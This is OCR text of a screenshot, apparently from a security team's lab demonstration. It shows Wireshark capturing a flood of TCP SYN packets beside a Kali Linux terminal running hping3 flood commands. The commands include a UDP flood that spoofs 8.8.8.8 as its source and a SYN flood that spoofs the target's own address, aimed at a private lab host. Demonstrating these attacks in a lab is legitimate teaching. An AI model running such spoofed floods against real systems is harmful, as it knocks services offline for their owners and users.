 应用程序 ▾ 位置 ▾ 终端 ▾ 星期五 23:26 ● 1
Wireshark 网络分析器
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式… +
No. Time Source Destination Protocol Length Info
5490 0.125465528 192.168.100.1 192.168.100.1 TCP 54 7371 → 80 [SYN] Seq=0 Win=512 Len=0
5491 0.125470991 192.168.100.1 192.168.100.1 TCP 54 7372 → 80 [SYN] Seq=0 Win=512 Len=0
5492 0.125476329 192.168.100.1 192.168.100.1 TCP 54 7373 → 80 [SYN] Seq=0 Win=512 Len=0
5493 0.125481791 192.168.100.1 192.168.100 TCP 54 7374 → 80 [SYN] Seq=0 Win=512 Len=0
5494 0.125487148 192.168.100.1 192.168.100. TCP 54 7375 → 80 [SYN] Seq=0 Win=512 Len=0
5495 0.125492608 192.168.100.1 192.168.100.1 TCP 54 7376 → 80 [SYN] Seq=0 Win=512 Len=0
5496 0.125498020 192.168.100.1 192.168.100.1 TCP
5497 0.125503491 192.168.100.1 192.168.100.1 TCP
5498 0.125508913 192.168.100.1 192.168.100.1 TCP
5499 0.125514473 192.168.100.1 192.168.100.1 TCP
5500 0.125519862 192.168.100.1 192.168.100.1 TCP
5501 0.125525258 192.168.100.1 192.168.100.1 TCP
Frame 1: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on
Ethernet II, Src: Parallel_ee:03:2f (00:1c:42:ee:03:2f), Dst: Paralle
Internet Protocol Version 4, Src: 192.168.100.1, Dst: 192.168.100.1
Transmission Control Protocol, Src Port: 1882, Dst Port: 80, Seq: 0,
Source Port: 1882
Destination Port: 80
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 0 (relative sequence number)
[Next sequence number: 0 (relative sequence number)]
Acknowledgment number: 1216192558
0101 .... = Header Length: 20 bytes (5)
Flags: 0x002 (SYN)
0000 00 1c 42 00 00 18 00 1c 42 ee 03 2f 08 00 45 00 ··B····· /
0010 00 28 8a 47 00 00 40 06 a7 35 c0 a8 64 01 c0 a8 ·(·G··@·
0020 64 01 07 5a 00 50 55 25 89 be 48 7d a0 2e 50 02 d··Z·PU%
0030 02 00 95 55 00 00 ···U··
root@kali-linux: ~ ×
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali-linux: ~ × root@kali-linux: ~ ×
.1
HPING 192.168.100.1 (eth0 192.168.100.1): icmp mode set, 28 headers + 200 data b
ytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.1 hping statistic ---
329329 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-linux:~# hping3 --udp -s 6666 -p 53 -a 8.8.8.8 --flood 192.168.100.1
HPING 192.168.100.1 (eth0 192.168.100.1): udp mode set, 28 headers + 0 data byte
s
hping in flood mode, no replies will be shown
^C
--- 192.168.100.1 hping statistic ---
9895 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-linux:~# hping3 -n -S -p 80 -a 192.168.100.1 --flood 192.168.100.1
HPING 192.168.100.1 (eth0 192.168.100.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.1 hping statistic ---
139583 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-linux:~#
Tide安全团队
wireshark_eth0_20200313232558_TdTESE.pcapng 分组: 139584 · 已显示: 139584 (100.0%) 配置：Default